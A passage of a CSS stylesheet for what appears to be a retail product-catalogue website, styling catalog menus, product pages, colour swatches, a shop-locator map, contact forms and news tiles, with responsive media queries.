              box-sizing: border-box;
      background: white;
      padding: 10px 22px;
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-pack: justify;
      -webkit-justify-content: space-between;
          -ms-flex-pack: justify;
              justify-content: space-between;
      -webkit-box-align: center;
      -webkit-align-items: center;
          -ms-flex-align: center;
              align-items: center;
      font-size: 16px;
      font-weight: bold;
      color: #CDAD6B;
      margin-bottom: 30px; }
      .catalog__list_opener_mobile:after {
        content: "\e90b"; }
  .catalog__item {
    position: relative;
    margin-bottom: 24px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
        -ms-flex-direction: column;
            flex-direction: column; }
  .catalog__link {
    font-size: 18px;
    color: black;
    text-decoration: none; }
    .catalog__link-arrow:after {
      content: "\e90e";
      font-size: 10px;
      margin-left: 3px;
      color: #878787; }
    .catalog__link-arrow.opened:after {
      content: ">";
      font-size: 17px;
      margin-left: 3px;
      color: #878787;
      font-family: monospace !important; }
  .catalog__inner-list {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
        -ms-flex-direction: column;
            flex-direction: column;
    padding-left: 36px;
    max-height: 0;
    overflow: hidden; }
    .catalog__inner-list.opened {
      max-height: 1000px;
      -webkit-transition: max-height .3s;
      transition: max-height .3s; }
    .catalog__inner-list_item {
      opacity: 0.65;
      font-size: 14px;
      color: #878787;
      margin-bottom: 7px;
      text-decoration: none;
      width: 100%;
      line-height: 24px; }
      .catalog__inner-list_item.active {
        font-weight: bold;
        color: #CDAD6B; }
      .catalog__inner-list_item--second {
        margin-left: 25px; }
        .catalog__inner-list_item--second.active {
          font-weight: bold;
          color: #CDAD6B; }
      .catalog__inner-list_item:first-of-type {
        margin-top: 13px; }
  .catalog__content {
    max-width: 100%; }
  .catalog__button {
    padding: 0; }

.breadcrumbs {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
  margin-bottom: 12px; }
  .breadcrumbs__link {
    opacity: 0.7;
    font-size: 14px;
    color: #878787;
    margin-bottom: 10px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center; }
    .breadcrumbs__link:hover {
      text-decoration: none; }
    .breadcrumbs__link:after {
      content: '';
      display: block;
      width: 16px;
      height: 1px;
      margin: 0 11px;
      opacity: 0.7;
      background: #878787; }
  .breadcrumbs__current {
    opacity: 0.7;
    font-size: 14px;
    color: #878787; }

.product {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  margin: 0 -40px 50px; }
  .product__view {
    position: relative; }
    .product__view_wrapper {
      max-width: 595px;
      width: 100%; }
  .product__thumb {
    position: absolute;
    top: 5px;
    z-index: 1;
    width: 100%;
    height: 78px;
    display: none;
    padding-left: 10px;
    padding-right: 10px; }
    .product__thumb_item {
      background: white;
      margin: 0 5px 10px 0;
      cursor: pointer;
      text-align: center; }
      .product__thumb_item.slick-current {
        outline: solid 1px #CDAD6B;
        outline-offset: -1px; }
      .product__thumb_item img {
        display: inline-block;
        width: 70px !important;
        height: 70px; }
    .product__thumb_view {
      max-width: 100%;
      width: 100%; }
  .product__carousel {
    background: #fafafa; }
    .product__carousel_item {
      -webkit-box-sizing: border-box;
              box-sizing: border-box;
      padding: 20px; }
    .product__carousel_view {
      max-width: 100%; }
  .product__info {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
        -ms-flex-pack: justify;
            justify-content: space-between;
    background: white;
    -webkit-box-sizing: border-box;
            box-sizing: border-box;
    max-width: 595px;
    width: 100%; }
  .product__desc {
    padding: 14px 17px 0; }
  .product__caption {
    font-size: 25px;
    line-height: 1.08;
    color: #353535;
    font-weight: 200;
    margin-bottom: 14px; }
  .product__vendor {
    font-size: 14px;
    color: #CDAD6B;
    margin-bottom: 50px; }
  .product__features {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
        -ms-flex-pack: justify;
            justify-content: space-between;
    -webkit-box-align: start;
    -webkit-align-items: start;
        -ms-flex-align: start;
            align-items: start;
    margin-bottom: 21px; }
    .product__features_name {
      opacity: 0.7;
      font-size: 14px;
      color: #353535;
      margin-top: 5px; }
    .product__features_value {
      font-size: 14px;
      color: #353535; }
  .product__pdf-box {
    padding-top: 19px;
    border-top: 1px solid #f5f5f5;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
        -ms-flex-direction: column;
            flex-direction: column; }
  .product__pdf-link {
    text-decoration: none;
    opacity: 0.8;
    font-size: 14px;
    color: #CDAD6B;
    -webkit-transition: opacity .3s;
    transition: opacity .3s;
    margin-bottom: 12px;
    padding: 10px;
    border: 1px solid #CDAD6B;
    text-align: center;	}
    .product__pdf-link:after {
      content: '\e90a';
      margin-left: 7px; }
    .product__pdf-link:hover {
      opacity: 1; }
  .product__action {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-align-self: flex-end;
        -ms-flex-item-align: end;
            align-self: flex-end;
    width: 100%;
    margin-top: 20px; }
    .product__action_link {
      width: 50%;
      min-width: 50%;
      max-width: 50%;
      height: 50px;
      line-height: 50px;
      text-align: center;
      text-decoration: none;
      font-size: 12px;
      font-weight: bold;
      color: white;
      background: #CDAD6B;
      -webkit-transition: color .3s;
      transition: color .3s; }
      .product__action_link:hover {
        color: #353535; }
      .product__action_link:last-of-type {
        background: #d6d6d6; }

.color-list {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  width: 100%;
  -webkit-box-pack: start;
  -webkit-justify-content: start;
      -ms-flex-pack: start;
          justify-content: start;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
  padding-left: 10px; }
  .color-list__item {
    position: relative;
    margin-right: 6px;
    margin-bottom: 6px; }
    .color-list__item:hover .color__details {
      visibility: visible;
      opacity: 1; }
  .color-list__figure {
    width: 25px;
    max-width: 25px;
    min-width: 25px; }
  .color-list__view {
    max-width: 100%;
    vertical-align: top; }

.color__details {
  position: absolute;
  z-index: 5;
  bottom: 30px;
  width: 108px;
  left: -1000%;
  right: -1000%;
  margin: auto;
  visibility: hidden;
  opacity: 0;
  background: white;
  padding: 10px 4px 4px;
  border-bottom-left-radius: 44%;
  border-bottom-right-radius: 44%;
  -webkit-box-shadow: 0 0 25px 0 rgba(0, 0, 0, 0.12);
          box-shadow: 0 0 25px 0 rgba(0, 0, 0, 0.12);
  -webkit-transition: all .3s;
  transition: all .3s; }
  .color__details:after {
    content: '';
    border-left: 12px solid transparent;
    border-right: 12px solid transparent;
    border-top: 9px solid white;
    width: 0;
    height: 0;
    position: absolute;
    left: 0;
    right: 0;
    bottom: -8px;
    margin: auto; }
  .color__details_type {
    font-size: 14px;
    text-transform: uppercase;
    color: #CDAD6B;
    margin-bottom: 3px; }
  .color__details_name {
    font-size: 14px;
    line-height: 1.14;
    color: #353535;
    margin-bottom: 12px; }
  .color__details_figure {
    max-width: 240px;
    border-radius: 50%;
    margin: 0 auto; }
  .color__details_view {
    max-width: 100%;
    width: 100%; }

.shops {
  background: #f0f0f0;
  padding: 75px 40px 80px; }
  .shops-fscreen__desc {
    padding: 45px 40px 40px;
    -webkit-box-sizing: border-box;
            box-sizing: border-box; }
    .shops-fscreen__desc_wrapper {
      width: 100%; }
  .shops-fscreen__headline {
    font-size: 40px;
    font-weight: 200;
    color: black;
    line-height: 1;
    margin-bottom: 40px; }
    .shops-fscreen__headline_wrapper {
      margin-bottom: 23px; }
  .shops-fscreen__text {
    font-size: 16px;
    line-height: 1.38;
    color: #878787;
    opacity: 0.65;
    margin-bottom: 45px;
    max-width: 320px; }
    .shops-fscreen__text a a {
      color: inherit; }
      .shops-fscreen__text a a:hover {
        text-decoration: none; }
      .shops-fscreen__text a a strong {
        font-weight: bold; }
  .shops-fscreen__button {
    -webkit-box-pack: start;
    -webkit-justify-content: flex-start;
        -ms-flex-pack: start;
            justify-content: flex-start;
    padding: 0; }
  .shops__map {
    height: 340px;
    -webkit-box-ordinal-group: 2;
    -webkit-order: 1;
        -ms-flex-order: 1;
            order: 1; }
    .shops__map_wrapper {
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-orient: vertical;
      -webkit-box-direction: normal;
      -webkit-flex-direction: column;
          -ms-flex-direction: column;
              flex-direction: column; }
    .shops__map_action {
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex; }
    .shops__map_item {
      background: #CDAD6B;
      color: white;
      text-decoration: none;
      font-size: 16px;
      font-weight: bold;
      min-width: 50%;
      max-width: 50%;
      width: 50%;
      padding: 0 28px;
      -webkit-box-sizing: border-box;
              box-sizing: border-box;
      height: 60px;
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-pack: justify;
      -webkit-justify-content: space-between;
          -ms-flex-pack: justify;
              justify-content: space-between;
      -webkit-box-align: center;
      -webkit-align-items: center;
          -ms-flex-align: center;
              align-items: center;
      -webkit-transition: color .3s;
      transition: color .3s; }
      .shops__map_item_button {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-pack: justify;
        -webkit-justify-content: space-between;
            -ms-flex-pack: justify;
                justify-content: space-between;
        -webkit-box-align: center;
        -webkit-align-items: center;
            -ms-flex-align: center;
                align-items: center;
        width: 100%;
        height: 100%;
        padding: 0 28px;
        -webkit-box-sizing: border-box;
                box-sizing: border-box;
        font-size: 16px;
        font-weight: bold;
        text-decoration: none;
        background: #d6d6d6;
        color: white; }
        .shops__map_item_button:after {
          content: '\e90b';
          opacity: 1;
          -webkit-transition: all .3s;
          transition: all .3s; }
    .shops__map_city_item {
      width: 100%;
      height: 40px;
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-align: center;
      -webkit-align-items: center;
          -ms-flex-align: center;
              align-items: center;
      line-height: 1;
      padding: 0 28px;
      -webkit-box-sizing: border-box;
              box-sizing: border-box;
      font-size: 16px;
      font-weight: bold;
      text-decoration: none;
      background: #d6d6d6;
      color: white;
      -webkit-transition: all;
      transition: all;
      cursor: pointer; }
      .shops__map_city_item:hover {
        background: #CDAD6B; }
    .shops__map_city-list {
      position: absolute;
      bottom: 60px;
      left: 0;
      opacity: 0;
      visibility: hidden;
      width: 100%; }
      .shops__map_city-list.active {
        opacity: 1;
        visibility: visible; }
      .shops__map_city-list_wrapper {
        position: relative;
        min-width: 50%;
        max-width: 50%;
        width: 50%;
        height: 60px;
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-pack: justify;
        -webkit-justify-content: space-between;
            -ms-flex-pack: justify;
                justify-content: space-between;
        -webkit-box-align: center;
        -webkit-align-items: center;
            -ms-flex-align: center;
                align-items: center; }
  .shops-item__address {
    font-size: 18px;
    line-height: 1.22;
    color: #353535;
    margin-bottom: 5px; }
    .shops-item__address span {
      display: block;
      font-size: 14px;
      line-height: 1.57; }
  .shops-info {
    margin-top: 30px;
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
        -ms-flex-positive: 1;
            flex-grow: 1;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-align: start;
    -webkit-align-items: flex-start;
        -ms-flex-align: start;
            align-items: flex-start; }
    .shops-info__phone {
      line-height: 1.57;
      font-size: 14px;
      color: rgba(0, 0, 0, 0.65);
      margin-bottom: 6px;
      padding-left: 40px;
      position: relative; }
      .shops-info__phone:before {
        content: '\e90f';
        font-size: 18px;
        line-height: 1.3;
        position: absolute;
        top: 0;
        left: 0;
        color: #CDAD6B; }
    .shops-info__mail {
      line-height: 1.57;
      font-size: 14px;
      color: rgba(0, 0, 0, 0.65);
      margin-bottom: 10px;
      text-decoration: none;
      padding-left: 40px;
      position: relative;
      width: 100%;
      word-wrap: break-word;
      -webkit-box-sizing: border-box;
              box-sizing: border-box; }
      .shops-info__mail:hover {
        text-decoration: underline; }
      .shops-info__mail:before {
        content: '\e90c';
        line-height: 1.3;
        position: absolute;
        top: 0;
        left: 0;
        font-size: 18px;
        color: #CDAD6B; }
    .shops-info__hours {
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-align: start;
      -webkit-align-items: flex-start;
          -ms-flex-align: start;
              align-items: flex-start;
      padding-left: 40px;
      position: relative; }
      .shops-info__hours:before {
        content: "\e908";
        line-height: 1.3;
        position: absolute;
        top: 0;
        left: 0;
        font-size: 18px;
        color: #CDAD6B; }
      .shops-info__hours_item {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -webkit-align-items: center;
            -ms-flex-align: center;
                align-items: center;
        margin-bottom: 10px;
        font-size: 14px;
        line-height: 1.57; }
      .shops-info__hours_day {
        color: rgba(0, 0, 0, 0.65);
        margin-right: 20px; }
      .shops-info__hours_time {
        color: #CDAD6B; }
    .shops-info__link {
      font-size: 12px;
      font-weight: bold;
      line-height: 1.83;
      margin-top: 10px;
      color: #CDAD6B;
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-align: center;
      -webkit-align-items: center;
          -ms-flex-align: center;
              align-items: center;
      text-decoration: none; }
      .shops-info__link:after {
        content: "\e90b";
        margin-left: 10px;
        -webkit-transform: translateX(0);
                transform: translateX(0);
        -webkit-transition: -webkit-transform .3s;
        transition: -webkit-transform .3s;
        transition: transform .3s;
        transition: transform .3s, -webkit-transform .3s; }
      .shops-info__link:hover:after {
        -webkit-transform: translateX(10px);
                transform: translateX(10px); }
  .shops-map__modal {
    width: 320px; }
  .shops-map__city {
    font-family: 'MiglioreFont', sans-serif;
    font-size: 35px;
    font-weight: 200;
    color: #CDAD6B;
    line-height: 1.6;
    margin-bottom: 6px; }

.leads {
  display: none; }

.form {
  max-width: 460px;
  width: 100%; }
  .form__content {
    font-family: 'MiglioreFont', sans-serif;
    max-width: 1000px;
    width: 100%;
    -webkit-box-sizing: border-box;
            box-sizing: border-box;
    background: #fafafa;
    position: relative;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
        -ms-flex-pack: justify;
            justify-content: space-between;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
        -ms-flex-direction: column;
            flex-direction: column;
    padding: 46px 38px 60px; }
  .form__close {
    position: absolute;
    top: 25px;
    right: 25px; }
    .form__close:after {
      content: "\e90d";
      color: black; }
  .form__caption {
    font-size: 40px;
    font-weight: 200;
    line-height: 1.25;
    margin-bottom: 20px; }
    .form__caption_desc {
      max-width: 300px;
      font-size: 16px;
      line-height: 1.25;
      color: #878787;
      margin-bottom: 35px; }
  .form__label {
    display: block;
    margin-bottom: 14px; }
  .form__field {
    font-family: 'MiglioreFont', sans-serif;
    height: 45px;
    padding-left: 15px;
    border: solid 1px #d6d6d6;
    outline: none;
    width: 100%;
    -webkit-box-sizing: border-box;
            box-sizing: border-box;
    font-size: 18px; }
    .form__field::-webkit-input-placeholder {
      opacity: 0.65; }
    .form__field:-ms-input-placeholder {
      opacity: 0.65; }
    .form__field::-ms-input-placeholder {
      opacity: 0.65; }
    .form__field::placeholder {
      opacity: 0.65; }
    .form__field.error {
      border-color: red; }
  .form__textarea {
    font-family: 'MiglioreFont', sans-serif;
    min-height: 130px;
    font-size: 18px;
    width: 100%;
    outline: none;
    padding: 6px 15px;
    -webkit-box-sizing: border-box;
            box-sizing: border-box;
    border: solid 1px #d6d6d6;
    resize: none; }
    .form__textarea::-webkit-input-placeholder {
      opacity: 0.65; }
    .form__textarea:-ms-input-placeholder {
      opacity: 0.65; }
    .form__textarea::-ms-input-placeholder {
      opacity: 0.65; }
    .form__textarea::placeholder {
      opacity: 0.65; }
    .form__textarea.error {
      border-color: red; }
  .form__select {
    height: 45px;
    padding-left: 15px;
    border: solid 1px #d6d6d6;
    outline: none;
    width: 100%;
    -webkit-box-sizing: border-box;
            box-sizing: border-box;
    font-size: 18px;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none; }
    .form__select::-ms-expand {
      display: none; }
    .form__select_arrow {
      position: relative; }
      .form__select_arrow:after {
        content: "\e90e";
        color: #CDAD6B;
        position: absolute;
        line-height: 45px;
        top: 0;
        bottom: 0;
        margin: auto;
        right: 30px;
        pointer-events: none;
        font-size: 10px;
        display: table; }
  .form__option {
    margin-bottom: 5px; }
  .form__button {
    line-height: 1;
    -webkit-box-ordinal-group: 2;
    -webkit-order: 1;
        -ms-flex-order: 1;
            order: 1; }
    .form__button_wrapper {
      -webkit-box-orient: vertical;
      -webkit-box-direction: normal;
      -webkit-flex-direction: column;
          -ms-flex-direction: column;
              flex-direction: column;
      padding: 0;
      margin-top: 30px; }
  .form__symbol {
    opacity: 0.65;
    font-size: 14px;
    line-height: 1.57;
    color: #353535;
    margin-bottom: 28px; }
  .form-thx {
    font-family: 'MiglioreFont', sans-serif;
    background: #fafafa;
    position: relative;
    padding: 46px 38px 60px; }
    .form-thx__headline {
      font-size: 40px;
      font-weight: 200;
      line-height: 1.25;
      margin-bottom: 20px; }
    .form-thx__desc {
      font-size: 16px;
      line-height: 1.25;
      color: #878787; }

.news {
  padding: 60px 40px;
  background: #f0f0f0; }
  .news__content {
    max-width: 100%; }
  .news__button {
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center; }
  .news__date {
    margin-bottom: 28px;
    padding: 0 40px;
    font-size: 14px;
    color: #CDAD6B; }

.tile {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center; }
  .tile__wrapper {
    padding: 0;
    max-width: 594px; }
  .tile__item {
    max-width: 297px;
    width: 100%;
    text-decoration: none;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
        -ms-flex-direction: column;
            flex-direction: column;
    margin: 0 auto 50px;
    background: #fafafa;
    position: relative; }
    .tile__item_big {
      margin: 0 20px 40px;
      max-width: 480px; }
    .tile__item_wide {
      max-width: 320px;
      margin: 0 20px 40px;
      -webkit-box-sizing: border-box;
              box-sizing: border-box;
      padding: 19px 20px; }
    .tile__item:hover .tile__item_caption:after {
      -webkit-transform: translateX(10px);
              transform: translateX(10px); }
    .tile__item_figure {
      position: relative;
      overflow: hidden;
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-orient: vertical;
      -webkit-box-direction: normal;
      -webkit-flex-direction: column;
          -ms-flex-direction: column;
              flex-direction: column; }
      .tile__item_figure:before {
        content: '';
        display: block;
        position: absolute;
        top: 0;
        bottom: 0;
        left: 0;
        right: 0;
        margin: auto;
        background: rgba(53, 53, 53, 0);
        visibility: hidden;
        -webkit-transition: all .3s;
        transition: all .3s; }
    .tile__item_view {
      max-width: 100%;
      vertical-align: top; }
    .tile__item_caption {
      padding: 6px 25px 15px 15px;
      width: 100%;
      -webkit-box-sizing: border-box;
              box-sizing: border-box;
      background: white;
      position: relative;
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-align: center;
      -webkit-align-items: center;
          -ms-flex-align: center;
              align-items: center;
      -webkit-box-pack: justify;
      -webkit-justify-content: space-between;
          -ms-flex-pack: justify;
              justify-content: space-between;
      line-height: 20px;
      font-size: 16px;
      color: #353535;
      min-height: 54px;
      -webkit-box-flex: 1;
      -webkit-flex-grow: 1;
          -ms-flex-positive: 1;
              flex-grow: 1; }
      .tile__item_caption:after {
        content: "\e90b";
        color: #CDAD6B;
        z-index: 1;
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -webkit-align-items: center;
            -ms-flex-align: center;
                align-items: center;
        -webkit-transform: translateX(0);
                transform: translateX(0);
        -webkit-transition: -webkit-transform .3s;
        transition: -webkit-transform .3s;
        transition: transform .3s;
        transition: transform .3s, -webkit-transform .3s; }
      .tile__item_caption_color-white {
        background: white; }
	  .tile__item_caption_color-f5f5f5 {
        background: #f5f5f5; }
    .tile__item_info {
      -webkit-box-sizing: border-box;
              box-sizing: border-box;
      padding: 20px 32px;
      background: #f5f5f5;
      position: relative;
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-orient: vertical;
      -webkit-box-direction: normal;
      -webkit-flex-direction: column;
          -ms-flex-direction: column;
              flex-direction: column;
      -webkit-box-align: start;
      -webkit-align-items: flex-start;
          -ms-flex-align: start;
              align-items: flex-start;
      line-height: 20px;
      font-size: 16px;
      color: #353535;
      min-height: 121px;
      -webkit-box-flex: 1;
      -webkit-flex-grow: 1;
          -ms-flex-positive: 1;
              flex-grow: 1; }
      .tile__item_info_color-white {
        background: white; }
    .tile__item_date {
      font-size: 14px;
      color: #CDAD6B;
      margin-bottom: 17px;
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-pack: justify;
      -webkit-justify-content: space-between;
          -ms-flex-pack: justify;
              justify-content: space-between;
      -webkit-box-align: center;
      -webkit-align-items: center;
          -ms-flex-align: center;
              align-items: center;
      width: 100%; }
      .tile__item_date:after {
        content: "\e90b";
        -webkit-transform: translateX(0);
                transform: translateX(0);
        -webkit-transition: -webkit-transform .3s;
        transition: -webkit-transform .3s;
        transition: transform .3s;
        transition: transform .3s, -webkit-transform .3s; }
    .tile__item_desc {
      font-size: 16px;
      line-height: 1.38;
      color: #353535;
      max-width: 100%; }
      .tile__item_desc--download {
        line-height: 1.38;
        font-size: 16px;
        color: #353535;
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-pack: justify;
        -webkit-justify-content: space-between;
            -ms-flex-pack: justify;
                justify-content: space-between;
        -webkit-box-align: start;
        -webkit-align-items: start;
            -ms-flex-align: start;
                align-items: start;
        width: 100%; }
        .tile__item_desc--download:after {
          color: #CDAD6B;
          font-size: 14px;
          content: "\e90b";
          -webkit-transform: translateX(0);
                  transform: translateX(0);
          -webkit-transition: -webkit-transform .3s;
          transition: -webkit-transform .3s;
          transition: transform .3s;
          transition: transform .3s, -webkit-transform .3s; }
  .tile__label_new:after {
    content: 'New!';
    background: #d01c1f;
    color: white;
    font-size: 12px;
    position: absolute;
    top: 9px;
    left: 9px;
    width: 44px;
    height: 44px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
        -ms-flex-pack: center;
            justify-content: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center;
    border-radius: 50%; }
@media screen and (min-width: 768px) {
      #page:after {
        padding-bottom: 223px; }
    .footer {
      height: auto;
      margin-top: -223px;
      padding: 62px 0 57px;
      -webkit-box-sizing: border-box;
              box-sizing: border-box; }
      .footer-box {
        padding: 0 40px;
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -webkit-flex-direction: row;
            -ms-flex-direction: row;
                flex-direction: row; }
      .footer__left {
        max-width: 50%;
        min-width: 50%;
        width: 50%;
        -webkit-box-orient: initial;
        -webkit-box-direction: initial;
        -webkit-flex-direction: initial;
            -ms-flex-direction: initial;
                flex-direction: initial; }
      .footer__right {
        max-width: 50%;
        min-width: 50%;
        width: 50%;
        margin-top: 0;
        -webkit-box-align: end;
        -webkit-align-items: flex-end;
            -ms-flex-align: end;
                align-items: flex-end;
        -webkit-box-pack: end;
        -webkit-justify-content: flex-end;
            -ms-flex-pack: end;
                justify-content: flex-end;
        text-align: center; }
      .footer__nav {
        min-width: 40%;
        text-align: initial; }
      .footer__action-box {
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -webkit-flex-direction: row;
            -ms-flex-direction: row;
                flex-direction: row;
        -webkit-box-flex: 1;
        -webkit-flex-grow: 1;
            -ms-flex-positive: 1;
                flex-grow: 1; }
      .footer__social {
        margin-bottom: 0; }
      .button__wrapper {
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -webkit-flex-direction: row;
            -ms-flex-direction: row;
                flex-direction: row;
        -webkit-box-pack: center;
        -webkit-justify-content: center;
            -ms-flex-pack: center;
                justify-content: center; }
      .wp__typo p iframe {
        min-height: 435px; }
    .wp__typo .img__wrapper {
      margin: 40px 0; }
    .wp__typo .img__gallery {
      -webkit-box-orient: horizontal;
      -webkit-box-direction: normal;
      -webkit-flex-direction: row;
          -ms-flex-direction: row;
              flex-direction: row;
      -webkit-box-pack: center;
      -webkit-justify-content: center;
          -ms-flex-pack: center;
              justify-content: center;
      -webkit-flex-wrap: wrap;
          -ms-flex-wrap: wrap;
              flex-wrap: wrap;
      -webkit-box-align: stretch;
      -webkit-align-items: stretch;
          -ms-flex-align: stretch;
              align-items: stretch; }
      .wp__typo .img__gallery_item {
        width: 50%;
        min-width: 50%;
        padding-left: 20px; }
        .wp__typo .img__gallery_item:nth-of-type(2n + 1) {
          padding-left: 0;
          padding-right: 20px; }
    .wp__typo h1, .wp__typo h2, .wp__typo h3, .wp__typo h4, .wp__typo h5, .wp__typo h6 {
      font-size: 36px; }
    .wp__typo hr {
      margin: 60px 0; }
      .shops-fscreen__button {
        -webkit-box-pack: start;
        -webkit-justify-content: flex-start;
            -ms-flex-pack: start;
                justify-content: flex-start; }
    .form {
      min-width: 460px; }
        .form__button_wrapper {
          -webkit-box-orient: vertical;
          -webkit-box-direction: normal;
          -webkit-flex-direction: column;
              -ms-flex-direction: column;
                  flex-direction: column;
          padding: 0; }
    .tile {
      -webkit-box-orient: horizontal;
      -webkit-box-direction: normal;
      -webkit-flex-direction: row;
          -ms-flex-direction: row;
              flex-direction: row;
      -webkit-box-pack: start;
      -webkit-justify-content: flex-start;
          -ms-flex-pack: start;
              justify-content: flex-start;
      -webkit-box-align: stretch;
      -webkit-align-items: stretch;
          -ms-flex-align: stretch;
              align-items: stretch;
      margin-left: -15px;
      margin-right: -15px; }
    .tile_big {
      -webkit-box-orient: vertical;
      -webkit-box-direction: normal;
      -webkit-flex-direction: column;
          -ms-flex-direction: column;
              flex-direction: column;
      -webkit-box-align: center;
      -webkit-align-items: center;
          -ms-flex-align: center;
              align-items: center; }
    .tile_wide {
      margin-left: -20px;
      margin-right: -20px; }
      .tile__wrapper--shops {
        margin-bottom: 40px; }
      .tile__item {
        width: calc(50% - 30px); }
      .tile__item_2x {
        max-width: 651px;
        width: calc(100% - 30px); }
        .tile__item_big {
          max-width: 480px;
          width: 100%; }
        .tile__item_wide {
          width: calc(50% - 40px); } }
  @media screen and (min-width: 992px) {
    .headline--section {
      padding: 0 60px; }
    .headline--shops, .button__wrapper, .tile__wrapper {
      max-width: 1280px;
      padding: 0 140px; }
    .footer-box {
      padding: 0 60px; }
    body {
      padding-top: 80px; }
      #page:after {
        padding-bottom: 223px; }
    .carousel-main .slick-slide {
      display: block; }
    .slick-arrow {
      width: 89px;
      height: 89px; }
    .product__carousel .slick-arrow {
      width: 63px;
      height: 63px;
      bottom: 0;
      top: 0;
      margin: auto; }
    .slick-dots {
      width: auto;
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-align: center;
      -webkit-align-items: center;
          -ms-flex-align: center;
              align-items: center;
      -webkit-box-pack: start;
      -webkit-justify-content: flex-start;
          -ms-flex-pack: start;
              justify-content: flex-start;
      -webkit-flex-wrap: wrap;
          -ms-flex-wrap: wrap;
              flex-wrap: wrap; }
    .fancybox-slide > * {
      margin: 0 44px; }
    .header {
      height: 80px; }
      .header__wrapper {
        padding: 0 24px; }
      .header__logo {
        max-width: 165px;
        min-width: 165px;
        height: 30px;
        margin-right: initial; }		
      .header__nav {
        position: relative;
        margin: 0 20px; }
      .header__social {
